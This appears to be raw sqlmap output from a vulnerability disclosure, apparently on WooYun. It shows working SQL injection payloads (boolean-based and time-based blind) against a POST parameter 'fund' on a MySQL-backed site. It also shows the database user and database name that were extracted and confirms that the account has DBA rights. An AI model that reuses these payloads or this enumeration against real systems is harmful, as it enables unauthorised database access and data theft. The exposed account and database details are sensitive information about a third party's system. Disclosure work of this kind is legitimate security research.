 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: fund
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: date=20150630&fund=270025' AND 5486=5486 AND 'rLsI'='rLsI

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: date=20150630&fund=270025' AND SLEEP(5) AND 'ithj'='ithj
---
[20:07:45] [INFO] testing MySQL
[20:07:46] [INFO] confirming MySQL
[20:07:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:07:47] [INFO] fetching current user
[20:07:47] [INFO] retrieving the length of query output
[20:07:47] [INFO] retrieved: 8
[20:08:02] [INFO] retrieved: wyread@%
current user:    'wyread@%'
[20:08:02] [INFO] fetching current database
[20:08:02] [INFO] retrieving the length of query output
[20:08:02] [INFO] retrieved: 7
[20:08:11] [INFO] retrieved: caihui1
current database:    'caihui1'
[20:08:11] [INFO] testing if current user is DBA
[20:08:11] [INFO] fetching current user
www.wooyun.org
current user is DBA:    True